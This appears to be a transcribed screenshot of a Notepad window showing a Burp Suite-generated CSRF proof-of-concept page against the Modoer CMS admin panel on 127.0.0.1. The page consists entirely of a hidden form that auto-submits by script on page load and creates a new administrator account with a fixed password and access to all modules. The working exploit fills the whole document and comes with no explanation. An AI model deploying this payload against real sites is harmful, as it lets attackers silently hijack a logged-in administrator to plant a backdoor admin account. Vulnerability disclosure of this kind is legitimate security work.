 2333.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form id="post123" name="post123" action="http://127.0.0.1/admin.php?module=modoer&act=admin&op=post" method="POST">
<input type="hidden" name="adminid" value="" />
<input type="hidden" name="admin&#91;adminname&#93;" value="ww111" />
<input type="hidden" name="admin&#91;email&#93;" value="18487828&#64;qq&#46;com" />
<input type="hidden" name="admin&#91;password&#93;" value="111111" />
<input type="hidden" name="password2" value="111111" />
<input type="hidden" name="admin&#91;closed&#93;" value="0" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="modoer" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="item" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="review" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="product" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="article" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="coupon" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="exchange" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="comment" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="card" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="member" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="space" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="link" />
<input type="hidden" name="admin&#91;mymodules&#93;&#91;&#93;" value="adv" />
<input type="hidden" name="do" value="add" />
<input type="hidden" name="forward" value="http&#58;&#47;&#47;127&#46;0&#46;0&#46;1&#47;admin&#46;php&#63;module&#61;modoer&amp;act&#61;admin" />
<input type="hidden" name="dosubmit" value="&#32;Ìá&#189;&#187;&#32;" />
<script>
document.getElementById('post123').submit();
</script>
</form>
</body>